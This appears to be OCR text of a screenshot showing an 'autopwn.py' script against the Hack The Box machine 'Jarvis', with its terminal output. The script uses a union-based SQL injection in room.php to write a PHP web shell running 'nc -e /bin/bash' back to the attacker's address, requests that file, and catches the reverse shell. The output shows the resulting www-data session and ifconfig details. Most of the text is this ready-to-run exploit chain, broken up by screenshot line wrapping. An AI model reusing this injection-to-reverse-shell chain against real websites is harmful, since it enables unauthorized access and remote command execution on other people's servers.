 192.168.1.15
10.10.14.3
10.10.10.143 - Jarvis
7 def def_handler(sig,frame):
8     print("\n\n[!] Exiting ...\n")
9     sys.exit(1)
10
11 # Ctrl+c
12 signal.signal(signal.SIGINT, def_handler)
13
14 # Global Variables
15 sqli_url = '''http://10.10.10.143/room.php?cod=-1 union select 1,2,"<?php system('nc -e
/bin/bash 10.10.14.3 443'); ?>",4,5,6,7 into outfile "/var/www/html/reverse.php"'''
16 rce_url = "http://10.10.10.143/reverse.php"
17 lport = 443
18
19 def makeRequest():
20
21     r = requests.get(sqli_url)
22     r = requests.get(rce_url)
23
24 if __name__ == '__main__':
25
26     try:
27         threading.Thread(target=makeRequest, args=()).start()
28     except Exception as e:
29         log.error(str(e))
30
31     shell = listen(lport, timeout=20).wait_for_connection()
32     shell.interactive()
NORMAL autopwn.py exploits 46 %
> ./bin/python3 autopwn.py
[x] Trying to bind to :: on p
[←] Trying to bind to :: on p
ort Trying to bind to :: on p
[+] 443: Done
[x] Waiting for connections o
[◐] Waiting for connections o
n :::443: Got connection from
 ::ffff:10.10.10.143 on port
[+] 6
[*] Switching to interactive
mode
$ whoami
www-data
$ hostname -I
10.10.10.143 dead:beef::250:5
6ff:fe94:9b9c
$ ifconfig
eth0: flags=4163<UP,BROADCAST
,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.143  ne
tmask 255.255.254.0  broadcas
t 10.10.11.255
        inet6 fe80::250:56ff:
fe94:9b9c  prefixlen 64  scop
eid 0x20<link>
        inet6 dead:beef::250:
56ff:fe94:9b9c  prefixlen 64
 scopeid 0x0<global>
VPN - root's tasks Privilege Escalation